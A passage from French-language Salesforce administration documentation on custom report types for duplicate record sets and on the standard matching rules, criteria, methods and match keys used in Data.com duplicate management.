- **•** Les enregistrements ajoutés manuellement à l'objet Ensemble d'enregistrements dupliqués.
- **1.** Vous devez connaître les types de rapport personnalisé, ainsi que les principales étapes de création et de gestion de ces types de rapport.
- **2.** Créez des types de rapport personnalisés avec les relations d'objet appropriées, puis configurez-les selon vos besoins.

Pour commencer, voici quelques exemples de types de rapport personnalisés.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer ou mettre à jour les types de rapport personnalisés :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisés :

**•** "Modifier toutes les données"



- **3.** Déployer des types de rapport que vous souhaitez mettre à la disposition des utilisateurs.
- **4.** Informez les utilisateurs qu'ils peuvent créer des rapports en utilisant ces types de rapport personnalisé.

#### <span id="page-810-0"></span>CONSULTER ÉGALEMENT :

[Ensembles d'enregistrements dupliqués](#page-804-0)

# Référence des règles de correspondance

Voici quelques informations complémentaires qui aident à comprendre le fonctionnement et l'utilisation des règles de correspondance.

#### [Règles de correspondance standard](#page-811-0)

Nous avons fourni plusieurs règles de correspondance standard que vous pouvez utiliser avec les outils de gestion des duplications de Data.com, notamment les règles de duplications. Chaque règle de correspondance standard est spécialement conçue pour renvoyer le meilleur ensemble de correspondances possibles avec des comptes, des contacts ou des pistes.

#### [Critères de correspondance des règles de correspondance](#page-817-0)

Les règles de correspondance utilisent des critères pour déterminer la précision avec laquelle un champ d'un enregistrement nouveau ou modifié correspond au même champ d'un enregistrement existant et, finalement, si les deux enregistrements concordent. Lorsque vous créez une règle de correspondance personnalisée, vous devez définir plusieurs critères. Les règles de correspondance standard incluent des critères supplémentaires, tous définis pour vous.

#### [Méthodes de correspondance utilisées avec des règles de correspondance](#page-820-0)

La méthode de correspondance fait partie des critères de la règle de correspondance, qui déterminent la comparaison entre un champ spécifique d'un enregistrement et le même champ d'un autre enregistrement. Nous fournissons une méthode de correspondance exacte et diverses méthodes de correspondance partielles.

#### [Algorithmes de correspondance utilisés avec des méthodes de correspondance](#page-823-0)

La méthode de correspondance et l'algorithme de correspondance font partie des critères de correspondance de la règle de correspondance. Ensemble, ils déterminent comment un champ spécifique d'un enregistrement est comparé au même champ d'un autre enregistrement, et si les champs sont considérés comme concordants.

#### [Clés de correspondance et règles de correspondance](#page-825-0)

Mapper les clés utilisées pour accroître l'efficacité des règles de correspondance. En observant comment les clés de correspondance sont créées, comprendrez mieux le fonctionnement des règles de correspondance.

#### [Mappage des clés utilisées par les règles de correspondance standard](#page-826-0)

Mapper les clés utilisées pour accroître l'efficacité des règles de correspondance. Pour mieux comprendre le fonctionnement des règles de correspondance standard, consultez les informations relatives à la clé de correspondance.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### Configuration et maintenance de votre organisation **Salesforce**

# <span id="page-811-0"></span>Règles de correspondance standard

Nous avons fourni plusieurs règles de correspondance standard que vous pouvez utiliser avec les outils de gestion des duplications de Data.com, notamment les règles de duplications. Chaque règle de correspondance standard est spécialement conçue pour renvoyer le meilleur ensemble de correspondances possibles avec des comptes, des contacts ou des pistes.

#### [Règle de correspondance de compte standard](#page-811-1)

Comme toutes les règles de correspondance, la règle de correspondance standard utilisée pour les enregistrements de compte est composée de champs organisés en équation. Chaque champ contient des critères de correspondance que la règle utilise pour déterminer le degré de concordance avec le même champ d'un enregistrement existant, et si finalement la correspondance est parfaite.

#### [Règles de correspondance des contacts et des pistes standard](#page-813-0)

Comme toutes les règles de correspondance, la règle de correspondance standard utilisée pour les enregistrements de contact et de piste est composée de champs organisés en équation. Chaque champ contient des critères de correspondance que la règle utilise pour déterminer le degré de concordance avec les champs d'un enregistrement, et si la correspondance est parfaite.

## <span id="page-811-1"></span>Règle de correspondance de compte standard

Comme toutes les règles de correspondance, la règle de correspondance standard utilisée pour les enregistrements de compte est composée de champs organisés en équation. Chaque champ contient des critères de correspondance que la règle utilise pour déterminer le degré de concordance avec le même champ d'un enregistrement existant, et si finalement la correspondance est parfaite.

### Équation de correspondance

 $\mathbf \Omega$ Important: La règle de correspondance de compte standard renvoie des correspondances précises si l'enregistrement nouveau ou modifié inclut une valeur Nom du compte et le champ Ville ou Code postal.



### Critères de correspondance

Pour consulter la définition de chaque critère de correspondance, reportez-vous à [Critères de correspondance des règles de correspondance](#page-817-0) à la page 812.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience





### <span id="page-813-0"></span>CONSULTER ÉGALEMENT :

[Référence des règles de correspondance](#page-810-0)

### Règles de correspondance des contacts et des pistes standard

Comme toutes les règles de correspondance, la règle de correspondance standard utilisée pour les enregistrements de contact et de piste est composée de champs organisés en équation. Chaque champ contient des critères de correspondance que la règle utilise pour déterminer le degré de concordance avec les champs d'un enregistrement, et si la correspondance est parfaite.

### Équation de correspondance



### Critères de correspondance

Pour consulter la définition de chaque critère de correspondance, reportez-vous à [Critères de correspondance des règles de correspondance](#page-817-0) à la page 812.







CONSULTER ÉGALEMENT :

[Référence des règles de correspondance](#page-810-0)

# <span id="page-817-0"></span>Critères de correspondance des règles de correspondance

Les règles de correspondance utilisent des critères pour déterminer la précision avec laquelle un champ d'un enregistrement nouveau ou modifié correspond au même champ d'un enregistrement existant et, finalement, si les deux enregistrements concordent. Lorsque vous créez une règle de correspondance personnalisée, vous devez définir plusieurs critères. Les règles de correspondance standard incluent des critères supplémentaires, tous définis pour vous.

 $\sqrt{2}$ Remarque: Cette version inclut la fonctionnalité bêta de gestion des duplications Data.com, de qualité production, mais avec des limitations connues. Vous pouvez formuler des commentaires et des suggestions dans [Salesforce Success Community.](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001tav) Pour plus d'informations sur l'activation de cette fonctionnalité pour votre organisation, contactez Salesforce.



